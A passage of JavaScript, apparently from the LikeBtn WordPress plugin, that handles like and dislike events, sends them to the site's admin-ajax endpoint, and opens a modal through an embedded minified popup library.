    if (typeof(LikeBtn) != "undefined") {
        LikeBtn.init();
    }
    setTimeout(likebtn_init, 250);
}

// Call ajax handler and custom event handler if set
function likebtn_eh(event)
{
    var old_type = 0;

    // Call custom event_handler if set
    if (event.wrapper) {
        var custom_eh = event.wrapper.getAttribute('data-custom_eh');
        if (custom_eh) {
            var callback = window[custom_eh];
            if (typeof(callback) === 'function') {
                try {
                    callback(event);
                } catch(e) {
                    likebtn_log("Error occured calling event handler function '" + custom_eh + "': " + e.message);
                }
            }
        }
    }

    var modal_content = event.wrapper.getAttribute('data-clk_modal');
    if (event.type === "likebtn.click" && modal_content) {
        likebtn_modal(modal_content);
    }

    // Do not send ajax request if proxy request is being sent
    if (typeof(event.settings.prx) !== "undefined" && event.settings.prx) {
        return;
    }

    var type = 0;

    if (event.type === "likebtn.like") {
        type = 1;
    } else if (event.type === "likebtn.dislike") {
        type = -1;
    } else if (event.type === "likebtn.unlike") {
        old_type = 1;
        type = 0;
    } else if (event.type === "likebtn.undislike") {
        old_type = -1;
        type = 0;
    } else {
        return;
    }

    // Check if ajax data is set using wp_localize_script
    if (typeof(likebtn_eh_data) === "undefined") {
        likebtn_log('likebtn_eh_data not set');
        return;
    }

    // Ajax
    var data = {
        action: 'likebtn_event_handler',
        old_type: old_type,
        type: type,
        identifier: event.settings.identifier,
        security: likebtn_eh_data.security
    };

    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
    likebtn_ajax(likebtn_eh_data.ajaxurl, data, function() {
        if (this.readyState == XMLHttpRequest.DONE ) {
            if (this.status == 200) {
               var response = JSON.parse(this.responseText);

               if (response) {
                    if (response.result && response.result == 'success') {

                    } else {
                        var msg = 'Error sending ajax request';
                        if (response.message) {
                            msg += ': '+response.message;
                        }
                        likebtn_log(msg);
                    }
                } else {
                    likebtn_log('Error parsing ajax response');
                }
            } else {
                likebtn_log('Error sending ajax request');
           }
        }
    });
}

// Send ajax request to the server
function likebtn_ajax(url, data, callback, method)
{
    var xmlhttp;

    if (typeof(method) === "undefined") {
        method = "POST";
    }

    if (window.XMLHttpRequest) {
        // code for IE7+, Firefox, Chrome, Opera, Safari
        xmlhttp = new XMLHttpRequest();
    } else {
        // code for IE6, IE5
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
    }

    xmlhttp.onreadystatechange = callback;

    xmlhttp.open(method, url, true);
    xmlhttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    xmlhttp.send(likebtn_http_build_query(data));
}

// Log a message
function likebtn_log(msg)
{
    if (typeof(console) !== "undefined") {
        console.log(msg);
    }
}

// Convert array to params string
function likebtn_http_build_query(params) {
    var lst = [];
    for (var key in params) {
        if (params.hasOwnProperty(key)) {
            lst.push(encodeURIComponent(key)+"="+encodeURIComponent(params[key]));
        }
    }
    return lst.join("&");
}

// Display modal window
function likebtn_modal(content)
{
    if (typeof(window['likebtn_modal_popup']) !== "undefined") {
        window['likebtn_modal_popup'].open();
        return;
    }
    var html = 
    '<div class="likebtn-mdl-wrapper">'+
      '<div class="likebtn-mdl-content">'+
        '<div class="likebtn-mdl-title">'+
          '<button type="button" class="likebtn-mdl-close">&times;</button>'+
          //'<h3>&nbsp;</h3>'+
        '</div>'+
        '<div class="likebtn-mdl-body">'+
          '<p>'+content+'</p>'+
        '</div>'+
      '</div>'+
    '</div>';

    var popup_el = document.createElement('div');
    popup_el.innerHTML = html;
    if (popup_el.childNodes[0]) {
        popup_el = popup_el.childNodes[0];
    }
    document.body.appendChild(popup_el);

    // As a native plugin
    window['likebtn_modal_popup'] = new Popup(popup_el, {
        width: 400,
        height: 300,
        closeBtnClass: 'likebtn-mdl-close'
    });

    window['likebtn_modal_popup'].open();
}

// Simple Popup
// http://www.cssscript.com/simple-clean-popup-window-with-pure-javascript-simple-popup/
!function(t,e){e(0,t)}(this,function(t,e){"use strict";function n(t,e){return this instanceof n?(this.opts=f({},f(c,e)),this.el=t,void this.init()):new n(t,e)}var i=window,o=document,s=o.documentElement,c={width:500,height:400,offsetX:0,offsetY:0,zIndex:999,closeBtnClass:"popup-close"},f=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},u=function(){return i.innerWidth||s.clientWidth},r=function(){return i.innerHeight||s.clientHeight},h=function(){return i.pageXOffset||s.scrollLeft},l=function(){return i.pageYOffset||s.scrollTop},a=function(t,e){if(e=e||o,e.getElementsByClassName)return e.getElementsByClassName(t);for(var n=[],i=new RegExp("^|\\s+"+t+"\\s+|$"),s=e.getElementsByTagName("*"),c=0,f=s.length;f>c;c++)i.test(s[c].className)&&n.push(s[c]);return n},p=function(t,e,n){t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent("on"+e,n)};return f(n.prototype,{init:function(){var t=this.opts;f(this.el.style,{position:"absolute",width:t.width+"px",height:'auto',zIndex:t.zIndex}),this.bindEvent()},bindEvent:function(){var t=a(this.opts.closeBtnClass)[0],e=this;p(t,"click",function(){e.close()}),p(o,"keydown",function(t){t=t||window.event;var n=t.which||t.keyCode;27===n&&e.close()}),p(i,"resize",function(){e.setPosition()})},open:function(){this.el.style.display="block",this.setPosition()},close:function(){this.el.style.display="none"},setPosition:function(){var t=this.opts,e=l()+Math.max(0,(r()-t.height)/2),n=h()+Math.max(0,(u()-t.width)/2);f(this.el.style,{top:e+t.offsetY+"px",left:n+t.offsetX+"px"})}}),t&&t.fn?t.fn.popup=function(e){var i=[];return this.each(function(t,o){i.push(new n(o,e))}),{open:function(){t.each(i,function(t,e){e.open()})},close:function(){t.each(i,function(t,e){e.close()})}}}:e&&(e.Popup=n),n});